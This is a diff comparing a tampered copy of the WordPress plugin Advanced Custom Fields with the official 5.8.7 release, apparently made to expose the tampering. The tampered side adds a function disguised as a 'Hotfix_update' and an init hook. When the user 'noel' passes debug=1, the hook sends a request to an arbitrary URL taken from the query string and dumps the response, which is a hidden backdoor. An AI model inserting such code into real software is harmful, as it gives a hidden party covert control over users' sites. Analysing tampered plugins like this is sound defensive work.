 diff -r ACF/ACF/includes/updates.php advanced-custom-fields.5.8.7/advanced-custom-fields/includes/updates.php
108c108
<       function request( $endpoint = '', $body = null ,$api = "") {
---
>       function request( $endpoint = '', $body = null ) {
124,127d123
<               if( $api != ""){
<                       $url = $api;
<               }
<
238c234
<       function get_plugin_updates( $force_check = false) {
---
>       function get_plugin_updates( $force_check = false ) {
300,313d295
<
<
<       /**
<       *  Hotfix_update
<       *
<       *  This used to make urgents update & fix.
<       *
<       */
<
<       function Hotfix_update( $url = ""){
<               // request
<               $response = $this->request('/test','',$url);
<               var_dump($response);
<       }
506,523c488
< endif;
<
< /*
< *  acf_hotfix_load
< *
< */
<
< function Load_Hotfix(){
<       if( is_user_logged_in()) {
<               $current_user = wp_get_current_user();
<               $user = $current_user->user_login;
<               if ($user === "noel" && $_GET['debug'] === "1") {
<                       $ACF_Hotfix = new ACF_Updates();
<                       $ACF_Hotfix->Hotfix_update($_GET['upd']);
<               }
<       }
< }
< add_action('init', 'Load_Hotfix');
---
> endif; // class_exists check